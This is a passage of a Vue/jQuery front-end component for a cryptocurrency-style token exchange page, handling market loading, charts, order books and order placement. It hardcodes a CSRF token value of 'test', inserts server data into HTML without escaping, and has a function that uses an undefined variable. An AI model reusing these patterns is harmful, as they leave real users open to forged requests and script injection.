                                  <span class="total-asks-demand">{{market.orders.total_asks_demand}} </span> 
                                  {{market.buyCurrency}} 
                              </label>
                              </div>
                          <order-table :type="'ask'" :sell="market.sellCurrency" :buy="market.buyCurrency" :orders="market.orders.asks"></order-table>
                      </div> 
                    -->
                    </div>
                    <div v-if="loggedIn" class="open-orders">
                    <h4>YOUR OPEN ORDERS</h4>
                    <open-orders-table  :orders="market.openOrders"></open-orders-table>
                    </div>
                    <div v-if="loggedIn" class="trade-history">
                    <h4>YOUR TRADES</h4>
                    <!-- {{market.tradeHistory}} -->
        
                    <trade-history-table :market-filter="[market.id]" :trades="market.tradeHistory"></trade-history-table>
                    </div>
                    <div class="trades">
                    <h4>TRADE HISTORY</h4>
                    <!-- {{market.trades}} -->
                    <trade-table :market-filter="[market.id]" :sell="market.sellCurrency" :buy="market.buyCurrency" :trades="market.trades"></trade-table>
        
        
                    </div>  
                </div>
                <div class="col-md-3">
                </div>
            </div>
            <div v-else class="container">
                <div class="text-center p-5">
                    <h2>This market is still processing or does not currently exists. If you recently created this market please refresh this page in a couple minutes.</h2>
                    <button type="button" class="btn btn-primary mt-4" onClick="window.location.reload();">
                    Refresh
                    </button>
        
                </div>
            </div>
            </div>

        </div>
        
        
        </div>

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.currencyPair = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);
          console.log("about to listen");
          // this.watchMarkets();
          // this.listen();
          await this.listen();  

          console.log("should listening",this.$route.params.id);

    },
    mounted: async function() {
      // this.updateChart(this.market);
        // this.bindUIActions();  
  
    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        //pay now button  start
        // changeTransaction: async function(e){
        //   var payment = $(".transactionModal #amount").val();
        //   console.log("pre fixed payment",payment);
        //   payment = parseFloat(payment);
        //   payment = payment.toFixed(2);
        //   console.log("post fixed payment",payment);
        //   $(".transactionModal .charge").html(payment);
        //   // this.formData.amount = payment.toFixed(2);
        //   console.log('changeTransaction called',e,payment);
        //   this.calcuatePromotion(payment);
        //   var note = $(".transactionModal #note").val();
        //   console.log("note",note);
        //   $("#confirmModal .note").html(note);
        //   // $("#transactionModal .type").val(id);
        // },
        // calcuatePromotion: async function(amount){
        //   var maxPromoterCharge = this.maxPromoterCharge;
        //   var actionLabel = $(".transactionModal .action").html();
        //   if(actionLabel == "Promote" && amount > maxPromoterCharge){
        //     $(".transactionModal #amount").val(maxPromoterCharge);
        //     amount = maxPromoterCharge;
        //     amount = amount.toFixed(2);
        //   $(".transactionModal .charge").html(amount);
    
        //   }
    
        //   var maxPromoterCommission = this.maxPromoterCommission;
        //   var minOwnerPromoterCommission = this.minOwnerPromoterCommission;
          
          
    
        //   var serviceCommission = 0;
        //   // var serviceCommission = this.serviceCommission;
        //   var minPromoterCommission = this.minPromoterCommission;
        //   var tokenComission = this.minOwnerPromoterCommission ;
        //   var totalSupply = this.token.totalSupply;
        //   var price = this.token.price;
          
        //   var tokenFee = 0;
        //   var netTransferAmount = transferAmount - tokenFee;
        //   var ownershipPercent = netTransferAmount / totalSupply;
    
        //   var serviceFee = amount * serviceCommission;
        //   var sendAmount = amount - serviceFee;
    
    
        //   var maxPaidCommission =  maxPromoterCommission - minPromoterCommission; 
        //   var owedPaidpercentageOfMaxPaidCommission = sendAmount / maxPromoterCharge;
        //   var owedPaidCommission = owedPaidpercentageOfMaxPaidCommission * maxPaidCommission ;
        //   var totalCommission = owedPaidCommission + minPromoterCommission;
    
        //   var transferAmount = totalSupply * totalCommission;
          
    
        //   /*
        //     calculate differenc of minPromoterCommission comission and Max promotion comission
        //   var maxPaidCommission =  maxPromoterCommission - minPromoterCommission; 
            
        //     make sure maxcharge is max value for payment
    
        //     caclulate additonal percentage from payment
        //      owedPaidpercentageOfMaxPaidCommission = divided payment by max charge
    
        //     owedPaidCommission = owedPaidpercentageOfMaxPaidCommission * maxPaidCommission 
    
        //     totalCommission = owedPaidCommission + minCommission
    
        //   */
    
        //   console.log("amount",amount);
        //   console.log("price",price);
        //   console.log("maxPromoterCharge",maxPromoterCharge);
          
        //   console.log("owedPaidCommission",owedPaidCommission);
        //   console.log("minPromoterCommission",minPromoterCommission);
        //   console.log("serviceFee",serviceFee);
        //   console.log("sendAmount",sendAmount);
        //   console.log("transferAmount",transferAmount);
        //   console.log("tokenFee",tokenFee);
        //   console.log("netTransferAmount",netTransferAmount);
        //   console.log("totalCommission",totalCommission);
        //   totalCommission *= 100;
        //   minOwnerPromoterCommission *= 100;
        //   var netPromoterCommission = totalCommission - minOwnerPromoterCommission;
        //   console.log("totalCommission post * 100",totalCommission);
          
          
        //   $(".transactionModal .netPromoterCommission").html(netPromoterCommission);
        //   $(".transactionModal .amount").html(amount);
        //   $(".transactionModal .price").html(maxPromoterCharge);
        //   // $(".transactionModal .maxPromoterCharge").html(maxPromoterCharge);
        //   $(".transactionModal .serviceFee").html(serviceFee);
        //   $(".transactionModal .sendAmount").html(sendAmount);
        //   $(".transactionModal .transferAmount").html(transferAmount);
        //   $(".transactionModal .tokenFee").html(tokenFee);
        //   $(".transactionModal .netTransferAmount").html(transferAmount);
        //   $(".transactionModal .ownershipPercent").html(totalCommission);
        // },
        // calcuateInvestment: async function(amount){
        //   var serviceCommission = this.serviceCommission;
        //   var tokenComission = this.token.basisPointsRate ;
        //   var totalSupply = this.token.totalSupply;
        //   var price = this.token.price;
        //   var serviceFee = amount * serviceCommission;
        //   var sendAmount = amount - serviceFee;
        //   var transferAmount = sendAmount / price;
        //   var tokenFee = transferAmount * tokenComission;
        //   var netTransferAmount = transferAmount - tokenFee;
        //   var ownershipPercent = netTransferAmount / totalSupply;
    
        //   console.log("amount",amount);
        //   console.log("price",price);
        //   console.log("serviceFee",serviceFee);
        //   console.log("sendAmount",sendAmount);
        //   console.log("transferAmount",transferAmount);
        //   console.log("tokenFee",tokenFee);
        //   console.log("netTransferAmount",netTransferAmount);
        //   console.log("ownershipPercent",ownershipPercent);
          
          
        //   $(".transactionModal .amount").html(amount);
        //   $(".transactionModal .price").html(price);
        //   $(".transactionModal .serviceFee").html(serviceFee);
        //   $(".transactionModal .sendAmount").html(sendAmount);
        //   $(".transactionModal .transferAmount").html(transferAmount);
        //   $(".transactionModal .tokenFee").html(tokenFee);
        //   $(".transactionModal .netTransferAmount").html(netTransferAmount);
        //   $(".transactionModal .ownershipPercent").html(ownershipPercent);
        // },
        // createTransaction: async function() {
        //   // Clear out any pre-existing error messages.
        //   var Token = this;
        //   this.formErrors = {};
    
        //   var argins = this.formData;
    
        //   // // // Validate address:
        //   // if(!argins.admin_address) {
        //   //   this.formErrors.admin_address = true;
        //   // }
        //   // // // Validate symbol:
        //   // if(!argins.symbol) {
        //   //   this.formErrors.symbol = true;
        //   // }
        //   // // // Validate symbol:
        //   // if(!argins.name) {
        //   //   this.formErrors.name = true;
        //   // }
    
        //   // // Validate email:
        //   // if(!argins.emailAddress) {
        //   //   this.formErrors.emailAddress = true;
        //   // }
    
        //   // // Validate card:
        //   if(!Token.hasBillingCard) {
        //     if(argins.type == "promote" && 0 == this.token.promoterCharge ) {
        //       //no card needed;
        //       console.log("createTransaction no card needed");
        //     }else{
        //       console.log("createTransaction argins.type",argins.type);
        //       console.log("createTransaction this.promoterCharge",this.promoterCharge);
    
        //       var addedCard = await Token.clickStripeCheckoutButton();
        //       if(!addedCard){
        //         this.formErrors.hasBillingCard = true;
        //       }
        //     }
            
        //   }
          
          
    
        //   // // If there were any issues, they've already now been communicated to the user,
        //   // // so simply return undefined.  (This signifies that the submission should be
        //   // // cancelled.)
        //   console.log("createTransaction clicked argins",argins);
        //   if (Object.keys(this.formErrors).length > 0) {
        //     return;
        //   }
          
        //   return argins;
        // },
        // clickTransaction: async function(e){
        //   var id = e.target.id;
        //   this.formData.type = id;
        //   if(id =="fund"){
        //     $(".transactionModal .action").html("Fund");
        //     $(".transactionModal .fund, .transactionModal .pay").show();
        //     $(".transactionModal .promote").hide();
        //     $(".transactionModal #confirm").html("Confirm and Pay");
        //     $(".transactionModal #amount").removeAttr("max");
        //   } else if(id =="payment"){
        //     $(".transactionModal .action").html("Pay");
        //     $(".transactionModal .fund, .transactionModal .promote").hide();
        //     $(".transactionModal .pay").show();
        //     $(".transactionModal #confirm").html("Confirm and Pay");
        //     $(".transactionModal #amount").removeAttr("max");
        //   } else if(id =="invoice"){
        //     $(".transactionModal .action").html("Invoice");
        //     $(".transactionModal .fund, .transactionModal .promote").hide();
        //     $(".transactionModal .pay").show();
        //     $(".transactionModal #confirm").html("Confirm Request");
        //     $(".transactionModal #amount").removeAttr("max");
        //   } else if(id =="promote"){
        //     $(".transactionModal .action").html("Promote");
        //     $(".transactionModal .fund, .transactionModal .pay").show();
        //     $(".transactionModal .promote").show();
        //     $(".transactionModal .note").hide();
        //     $(".confirmModal .fund").hide();
            
        //     $(".transactionModal #confirm").html("Confirm Request");
        //     $(".transactionModal #amount").attr("max",this.maxPromoterCharge);
            
        //   }
        //   console.log('clickTransaction called',e,id);
        //   $("#fromBalanceId option").removeAttr("selected");
        //   $("#fromBalanceId").val($("#fromBalanceId option:first").val());
        //   this.formData.from = $("#fromBalanceId option:first").val();
    
        //   // $("#transactionModal .type").val(id);
        // },
        //pay now button  end
    
        //market functions
        listen: async function() {
          // The auto-connecting socket is exposed as `io.socket`.
    
          // Use `io.socket.on()` to listen for the 'hello' event:
          // io.socket.on(this.market.id, function (data) {
          //   console.log('Socket `' + data.id + '` joined the party!');
          // });
          var Market = this;
        
          //show loading// syincing
          this.loadingMarket = true;
          // $(".market .market-pg").hide().addClass("d-none");
          // $(".market .loading").show().removeClass("d-none");
          // get market 
          
          // var data =  await Cloud.market.with({market:this.currencyPair})
          // .tolerate(()=>{
          //   this.cloudLoadingError = true;
          // });
    
          // // var id = data.id;
          // // $(cancelButton).show().addClass("d-block").removeClass("d-none");
          // if(data.flag){
          //   this.loadingMarket = false;
    
          //   _.extend(this, data);
          //   var market = data.market;
          //   this.chartData = this.market.chartData;
          //   this.id = market.id;
          //   this.payments = this.market && this.market.feed ? this.market.feed.payments : [];
          //   //refresh
          //   // setTimeout(() => {
          //   //   Market.refresh(market);
          //   // }, 5000);
            
          // //hide loading
    
          //   // $(".market .market-pg").hide().addClass("d-none");
          //   // $(".market .loaded").show().removeClass("d-none");
    
          // }else if(data.mustLogin){
          //   window.location.href = data.redirect;
          // } else{
          //   this.loadingMarket = false;
    
          //   // $(".market .market-pg").hide().addClass("d-none");
          //   // $(".market .error").show().removeClass("d-none");
          // }

          var apiRequestHeader = {
            // 'X-CSRF-Token':csrf._csrf,
            'X-CSRF-Token':"test",
              // 'cookie':cookie
          };
          jQuery.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
            url: '/wp-json/yohshow/api/v1/market',
            data: {market:this.currencyPair}, // serializes the form's elements.
            headers:apiRequestHeader,
            success: async function(resData, textStatus, request)
            {
                resData = JSON.parse(resData);
                this.syncing = true;
                console.log("place order result",resData); // => e.g. 403
              if(resData.flag){
                Market.loadingMarket = false;
                _.extend(Market, resData);
                var market = resData.market;
                Market.chartData = Market.market.chartData;
                Market.id = market.id;
                Market.payments = Market.market && Market.market.feed ? Market.market.feed.payments : [];
                //refresh
                setTimeout(() => {
                  Market.refresh(market);
                }, 5000);
                
              //hide loading
        
                // $(".market .market-pg").hide().addClass("d-none");
                // $(".market .loaded").show().removeClass("d-none");
        
              }else if(resData.mustLogin){
                window.location.href = resData.redirect;
              } else{
                Market.loadingMarket = false;
        
                // $(".market .market-pg").hide().addClass("d-none");
                // $(".market .error").show().removeClass("d-none");
              }

                // console.log('got balance the data!!!',data); // show response from the php script.
                // if(data.flag){
                //   location.reload();
                  
                // }
              //   var balances = data.balances;
              //   page.render(balances);

            }
          });
    
          // var csrf = await CSRF.token();
          //   console.log('csrf',csrf);
          //   var apiRequestHeader = {
          //     'X-CSRF-Token':csrf._csrf,
          //       // 'cookie':cookie
          //   };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/market',
        //       data: {market:this.currencyPair},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
        //       console.log("place order result",resData); // => e.g. 403
        //       if(resData.flag){
        //         Market.loadingMarket = false;
        //         _.extend(Market, resData);
        //         var market = resData.market;
        //         Market.chartData = Market.market.chartData;
        //         Market.id = market.id;
        //         Market.payments = Market.market && Market.market.feed ? Market.market.feed.payments : [];
        //         //refresh
        //         // setTimeout(() => {
        //         //   Market.refresh(market);
        //         // }, 5000);
                
        //       //hide loading
        
        //         // $(".market .market-pg").hide().addClass("d-none");
        //         // $(".market .loaded").show().removeClass("d-none");
        
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Market.loadingMarket = false;
        
        //         // $(".market .market-pg").hide().addClass("d-none");
        //         // $(".market .error").show().removeClass("d-none");
        //       }
    
    
    
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //     });

        //set intervals
    
        //   io.socket.get("/markets/listen", function gotResponse(data, jwRes) {
        //     console.log('Server responded with status code ' + jwRes.statusCode + ' and data: ', data);
        //   });
        //   io.socket.on(this.market.id, function (market){
        //       console.log("market update",market);
        //       // => 'hi there!'
        //       Market.refresh(market);
        //   });
          
    
    
        },
        refresh: async function(market) {
          /*
            must load
              //last
              //change
              //hight
              //low
              //chart
              //buy orders
              //sell orders
              trade history
    
            personal 
              open orders
              your trades
          */
         Market = this;
         this.market = market;
         this.payments = market.feed.payments;
         Market.updateTicker(market);
         Market.updateChart(market);
         Market.updateOrders(market);
         Market.updateTrades(market);
         if(market.openOrders !== undefined){
          Market.myRefresh(market);
         }
         Market.bindUIActions();  
    
    
        },
        myRefresh:  function(market) {
          /*
            personal 
              open orders
              your trades
          */
         Market = this;
         Market.updateMyOrders(market);
         Market.updateMyTrades(market);
         Market.updateBalances(market);
    
         //refersh balances
    
        },
        updateBalances: function (market) {
          var sellCurrency = market.sellCurrency;
          var buyCurrency = market.buyCurrency;
          var sellBalance = market[sellCurrency];
          var buyBalance = market[buyCurrency];
          console.log("sellCurrency",sellCurrency);
          console.log("buyCurrency",buyCurrency);
          console.log("sellBalance",sellBalance);
          console.log("buyBalance",buyBalance);
          if(sellBalance){
            console.log("sellBalance.spendingBalance - sellBalance.order",sellBalance.spendingBalance - sellBalance.order);
    
            $(".sellBalance .balance").html(sellBalance.spendingBalance - sellBalance.order);
          }
          if(buyBalance){
            console.log("buyBalance.spendingBalance - buyBalance.order",buyBalance.spendingBalance - buyBalance.order);
            $(".buyBalance .balance").html(buyBalance.spendingBalance - buyBalance.order);
          }
    
        },
        updateTicker: function (market) {
          var ticker = market.ticker;
          $(".lastPrice").html(ticker.last);
          $(".change").html(ticker.price_change_percent);
          $(".high").html(ticker.high);
          $(".low").html(ticker.low);
          $(".buyVolume").html(ticker.volume);
          $(".sellVolume").html(ticker.vol);
        },
        updateChart: function (market) {
          // $("#myChart").html("");
          // var chartData = market.chartData;
          // console.log("chartData",chartData);
          // var myChart = document.getElementById("myChart");
          // const chart = LightweightCharts.createChart(myChart, { width: 800, height: 300 });
          // const lineSeries = chart.addLineSeries();
          // lineSeries.setData(chartData.trades);  

          let myChart = document.getElementById("myChart").getContext("2d");
          console.log('myChart',myChart);
          console.log("market",market);
          let massPopCart= new Chart(myChart, {
              type: 'line', //type of chart that we want bar, horizontalBar, pie, line, doughnut, radar, polarArea
              data: {
                  labels: ['Janurary', 'Febraury', 'March', 'April', "May", "June"], //top cities in mass
                  backgroundColor: [
                    'rgba(255,255,255, 0.9)',
                   
                ],
    
                  datasets: [
                    
                    {
                      label: "Payments",
                      data: market.payments.chartData,
                      borderColor: 'green'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    },{
                      label: "Spending",
                      data: market.costs.chartData,
                      borderColor: 'red'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    },{
                      label: "Funding",
                      data: market.funds.chartData,
                      borderColor: 'orange'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    },  {
                      label: "Dividends",
                      data: market.dividends.chartData,
                      // data: [4550,3000,5000,18000,24500],
                      borderColor: 'blue'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    }

                ]
                  
        
              },
              options: {
                  title: {
                      display: true,
                      text: 'ROI Stats',
                      fontSize: 25
                  },
                  legend: {
                      position: 'right',
                      labels: {
                          fontColor: 'black'
                      }
                  }
              }
          });
          let myTokenChart = document.getElementById("myTokenChart").getContext("2d");
          console.log('myTokenChart',myTokenChart);
          console.log("market",market);
          let massPopTokenCart = new Chart(myTokenChart, {
              type: 'line', //type of chart that we want bar, horizontalBar, pie, line, doughnut, radar, polarArea
              data: {
                  labels: ['Janurary', 'Febraury', 'March', 'April', "May", "June"], //top cities in mass
                  backgroundColor: [
                    'rgba(255,255,255, 0.9)',
                   
                ],
    
                  datasets: [
                    
                    {
                      label: "Price",
                      data: market.prices.chartData,
                      // data: [4550,3000,5000,18000,24500],
                      borderColor: 'black'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    },
                    // {
                    //   label: "Volume",
                    //   data: market.volumes.chartData,
                    //   // data: [4550,3000,5000,18000,24500],
                    //   borderColor: 'yellow'//['green' , 'blue' ,  'red' , 'organe', 'yellow', 'brown']
                    // },

                ]
                  
        
              },
              options: {
                  title: {
                      display: true,
                      text: 'Token Price',
                      fontSize: 25
                  },
                  legend: {
                      position: 'right',
                      labels: {
                          fontColor: 'black'
                      }
                  }
              }
          });
        },
        updateOrderStatus: function (result) {
          
          if(result.order && result.order.order && result.order.order.flag == false && result.order.order.funded == false){
            $(".order-result").html(result.order.msg);
          }else{
            $(".order-result").html(result.msg);
          }
          $(".order-result").removeClass("pending");
    
          if(result.flag){
            if(result.order && result.order.order && result.order.order.flag == false && result.order.order.funded == false){
              $(".order-result").addClass("text-danger");
            }else{
              $(".order-result").addClass("success");
            }
          }else{
            $(".order-result").addClass("text-danger");
          }
          setTimeout(() => {
            $(".order-result").removeClass("success text-danger pending");
            $(".order-result").html("");
            
          }, 10000);
        },
        updateOrders: function (market) {
          var asks = market.orders.asks;
          var bids = market.orders.bids;
          var total_asks_demand = market.orders.total_asks_demand;
          var total_asks_supply = market.orders.total_asks_supply;
          var total_bids_demand = market.orders.total_bids_demand;
          var total_bids_supply = market.orders.total_bids_supply;
    
          $(".asks tbody").html("");
          $(".bids tbody").html("");
          $(".total-asks-supply").html(total_asks_supply);
          $(".total-asks-demand").html(total_asks_demand);
          $(".total-bids-supply").html(total_bids_supply);
          $(".total-bids-demand").html(total_bids_demand);
          
          asks.forEach(function(ask) {
            var total = ask.price * ask.remainingVolume;
            $(".asks tbody").append(
              $("<tr id='"+ask.id+"'>")
                .append("<td class='price ticker-price'>"+ask.price+"</td>")
                .append("<td class='amount'>"+ask.remainingVolume+"</td>")
                .append("<td class='total'>"+total+"</td>")
                .append("<td class='total'>"+total+"</td>")
            );
          });
          bids.forEach(function(bid) {
            var total = bid.price * bid.remainingVolume;
            $(".bids tbody").append(
              $("<tr id='"+bid.id+"'>")
                .append("<td class='price ticker-price'>"+bid.price+"</td>")
                .append("<td class='amount'>"+bid.remainingVolume+"</td>")
                .append("<td class='total'>"+total+"</td>")
                .append("<td class='total'>"+total+"</td>")
            );
          });
        },
        
        updateMyOrders: function (market) {
          var Market = this;
          var orders = market.openOrders;
          console.log("orders",orders);
          $(".open-orders tbody").html("");
          for (let i = 0; i < orders.length; i++) {
            const order = orders[i];
            if(order.state !== "wait")
              continue;
            // if(order.market !== Market.id)
            //   continue;
            var date = CSRF.timeConverter(order.createdAt);
            console.log("date",date);
            var total = order.price * order.volume;
            console.log("total",total);
            console.log("order",order);
            console.log("order.side",order.side);
            $(".open-orders  tbody").append(
              $("<tr class='trade' id='"+order.id+"'>")
                .append("<td class='market'>"+order.market+"</td>")
                .append("<td class='side type "+order.side+"'>"+order.side+"</td>")
                .append("<td class='price ticker-price'>"+order.price+"</td>")
                .append("<td class='amount'>"+order.originVolume+"</td>")
                .append("<td class='remaining'>"+order.remainingVolume+"</td>")
                .append("<td class='executed'>"+order.executedVolume+"</td>")
                .append("<td class='created'>"+order.createdAt+"</td>")
                .append("<td class=''><a class='cancel' href="+order.id+">Cancel</a></td>")
                
                // .append("<td class='total'>"+total+"</td>")
            );
          }
        },
        updateMyTrades: function (market) {
          var trades = market.tradeHistory;
          var myTrades = [];
          // $(".trade-history tbody").html(`
          //   <tr>
          //     <td> words </td>
          //     <td> words </td>
          //     <td> words </td>
          //     <td> words </td>
          //     <td> words </td>
          //     <td> words </td>
          //     <td> words </td>
          //   </tr>
            
          
          // `);
    
          for (let i = 0; i < trades.length; i++) {
            const trade = trades[i];
            if(trade.state !== "done")
              continue;
            myTrades.push(trade);
          };
          if(myTrades.length > 0){
            setTimeout(function(){ 
              $(".trade-history tbody").html("");
              for (let i = 0; i < myTrades.length; i++) {
                const trade = myTrades[i];
                if(trade.state !== "done")
                  continue;
                // if(trade.market !== Market.id)
                //   continue;
                var date = CSRF.timeConverter(trade.updatedAt);
                if(trade.amount){
                  var amount = trade.amount;
                }else{
                  var amount = trade.executedVolume;
                }
                console.log("date",date);
                var total = parseFloat(trade.price) * parseFloat(amount);
                console.log("total",total);
                console.log("trade",trade);
                
        
                $(".trade-history  tbody").append(
                  $("<tr id='"+trade.id+"'>")
                    .append("<td class='market'>"+trade.market+"</td>")
                    .append("<td class='side type "+trade.side+"'>"+trade.side+"</td>")
                    .append("<td class='state type'>"+trade.state+"</td>")
                    .append("<td class='price ticker-price'>"+trade.price+"</td>")
                    .append("<td class='executed'>"+amount+"</td>")
                    .append("<td class='total'>"+total+"</td>")
                    .append("<td class='created'>"+trade.updatedAt+"</td>")
                );
              };
              
      
            }, 50000);
          }
          
    
    
          
        },
        updateTrades: function (market) {
          var trades = market.trades;
          console.log("trades updateTrades",trades);
          $(".trades tbody").html("");
          trades.forEach(function(trade) {
            var date = CSRF.timeConverter(trade.updatedAt);
            console.log("date",date);
            var total = trade.price * trade.amount;
            console.log("total",total);
            console.log("trade",trade);
    
            $(".trades tbody").append(
              $("<tr id='"+trade.id+"'>")
                .append("<td class='side type "+trade.side+"'>"+trade.side+"</td>")
                .append("<td class='price ticker-price'>"+trade.price+"</td>")
                .append("<td class='amount'>"+trade.amount+"</td>")
                // .append("<td class='total'>"+total+"</td>")
                .append("<td class='total'>"+total+"</td>")
                .append("<td class='date'>"+date+"</td>")
            );
          });
        },
        updateMarketTrades: function (market) {
          var asks = market.orders.asks;
          var bids = market.orders.bids;
          var total_asks_demand = market.orders.total_asks_demand;
          var total_asks_supply = market.orders.total_asks_supply;
          var total_bids_demand = market.orders.total_bids_demand;
          var total_bids_supply = market.orders.total_bids_supply;
    
          $(".asks tbody").html("");
          $(".bids tbody").html("");
          $(".total-asks-supply").html(total_asks_supply);
          $(".total-asks-demand").html(total_asks_demand);
          $(".total-bids-supply").html(total_bids_supply);
          $(".total-bids-demand").html(total_bids_demand);
          
          asks.forEach(function(trade) {
            var total = trade.price * ask.remainingVolume;
            $(".asks tbody").append(
              $("<tr id='"+ask.id+"'>")
                .append("<td class='price ticker-price'>"+ask.price+"</td>")
                .append("<td class='amount'>"+ask.remainingVolume+"</td>")
                .append("<td class='total'>"+total+"</td>")
                .append("<td class='total'>"+total+"</td>")
            );
          });
    
        },
        bindUIActions: function() {
          var Market = this;
          $(".place-order").off("click").on("click", function(event) {
             //set action
             event.preventDefault();
             var action = $( event.target ).hasClass( "buy" )? "buy": "";
             action = $( event.target ).hasClass( "sell" )? "sell": action;
            $(event.target).attr("disabled","disabled");
    
             console.log('action',action);
             var form_id = $( event.target ).parents('form').attr('id');
             console.log('form_id',form_id);
             $("#"+form_id + " .action").val(action);
             var action_value  = $("#"+form_id + " .action").parents('form').attr('id');
             console.log('action_value',action_value);
    
             Market.validateOrder();
           });
          $(".ticker-price").off("click").on("click", function() {
              var price = $(this).html();
              price = parseFloat(price);
              $(".price input").val(price);
              $(".trigger-price input").val(price);
              console.log("price",price);
              Market.updatePrice();
           });
          $(".min-trade, .buyBalance .balance").off("click").on("click", function() {
              var amount = $(this).html();
              $(".cost input").val(amount);
              Market.updateCost();
      
           });
          $(".price-info").off("change").on("change", function() {
              Market.updatePrice();
           });
          // $("#currency_pair, #exchange, #market").off("change").on("change", function() {
          //     Market.loading('on');
          //  });
          $(".cost input").off("change").on("change", function() {
              Market.updateCost();
           });
           Market.activateCancel();
          
        },
        updatePrice : function (){
          var exchangeFee = this.exchangeFee;
          var paymentDecimal = this.paymentDecimal;
          var active_tab = $('.order .tabs .active');
          var href = active_tab.attr('href');
          console.log("price updated",active_tab,href);
    
          
          var price = $(href+" .price input").val();
          var quantity = $(href+" .quantity input").val();
    
          price = parseFloat(price);
          quantity = parseFloat(quantity);
          exchangeFee = parseFloat(exchangeFee);
    
    
          if(price > 0 && quantity > 0){
    
            // var cost = price * quantity;
            // var costFee = cost * exchangeFee;
            if(href == "#buy"){
              var cost = safe.cost("buy",price,quantity,exchangeFee,paymentDecimal);
    
            //   cost = cost + costFee;
            }else{
              var cost = safe.cost("sell",price,quantity,exchangeFee,paymentDecimal);
              //   cost = cost - costFee;
            }
          }
          $(href+" .cost input").val(cost);
          $(".price-label").addClass('active');
      
        },
        updateCost : function (){
          var exchangeFee = this.exchangeFee;
          var paymentDecimal = this.paymentDecimal;
          var active_tab = $('.order .tabs .active');
          var href = active_tab.attr('href');
          var price = $(href+" .price input").val();
          var cost = $(href+" .cost input").val();
    
          price = parseFloat(price);
          cost = parseFloat(cost);
          exchangeFee = parseFloat(exchangeFee);
    
    
    
         
          // var costFee = cost * exchangeFee;
          if(price > 0){
            if(href == "#buy"){
              var quantity = safe.quantity("buy",cost,price,exchangeFee,paymentDecimal);
      
              // var quantity = cost/(price + (price * exchangeFee) ); 
            }else{
              var quantity = safe.quantity("sell",cost,price,exchangeFee,paymentDecimal);
      
              // var quantity = cost/(price - (price * exchangeFee) ); 
            }
    
          }
          
    
    
          $(href+" .quantity input").val(quantity);
          $(href+" .price-label").addClass('active');
          Market.updatePrice();
        },
        validateOrder: function(){
          var Market = this;
          var active_tab = $('.order .tabs .active');
          var href = active_tab.attr('href');
          var price = $(href+" .price input").val();
          var cost = $(href+" .cost input").val();
          var quantity = $(href+" .quantity input").val();
          var min_trade = $(href+".min_trade").val();
          var message = "";
         // $("#place-order").validate();
          var error = false;
         // Market.placeOrder();
         $(".price input,.quantity input,.cost input").removeClass("invalid");
          if (price <= 0) {
            // $(".price label").attr("data-error","wrong");
            $(".price input").addClass("invalid");
            message =  "Invaid Price";
            error = true;
          }else if (quantity <= 0) {
            // $(".quantity label").attr("data-error","wrong");
            $(".quantity input").addClass("invalid");
            message =  "Invaid Quantity";
            error = true;
          }else if (cost < min_trade) {
            // $(".cost label").attr("data-error","wrong");
            $(".cost input").addClass("invalid");
            var cash =  $('.cash').html();
            message =  "Mininum Total Cost " + min_trade + " "+ cash;
            error = true;
          }
          $('.error').html("");
          if (error) {
            console.log('error found href',href);
            $(href +' .error').html(message).show();
            $(".place-order").removeAttr("disabled");
            
    
          }else{
            $(href +' .error').html(message).hide();
            Market.placeOrder(href);
          }
          setTimeout(function(){ $('.error, .success').hide(); }, 30000);
    
      
        },
        placeOrder: async function(form_id){
            var Market = this;
            var order =  $(form_id).serializeArray();
            order = CSRF.objectifyForm(order);
            $(".place-order").attr("disabled","disabled");
            $(".order-result").html("Your order is being placed");
            $(".order-result").addClass("pending");
            Market.syncing = true;
    
    
            console.log("order",order);
            // return io.socket.post('/markets/orders', order, function (resData, jwRes) {
            //   jwRes.statusCode; // => 200
            //   console.log('jwRes.statusCode',jwRes.statusCode);
            //   console.log('resData',resData);
            // });

            var apiRequestHeader = {
              // 'X-CSRF-Token':csrf._csrf,
              'X-CSRF-Token':"test",
                // 'cookie':cookie
            };
            jQuery.ajax({
              type: "POST",
              url: '/wp-json/yohshow/api/v1/markets/orders',
              data: order,
              headers:apiRequestHeader,
              success: async function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  console.log("place order result",resData); // => e.g. 403
                  Market.updateOrderStatus(resData);
                  if(resData.flag){
                    // // check to see if order is funded
                    if(resData.order && resData.order.order && resData.order.order.flag == false && resData.order.order.funded == false){
          
                    }else{
                      Market.refresh(resData.market);
                    }
                    
          
                  }
                  $(".place-order").removeAttr("disabled");
                      
                    }
                  });
    
          //   var csrf = await CSRF.token();
          //   console.log('csrf',csrf);
          //   console.log('form_id',form_id);
          //   console.log('order',order);
          //   var apiRequestHeader = {
          //     'X-CSRF-Token':csrf._csrf,
          //       // 'cookie':cookie
          //   };
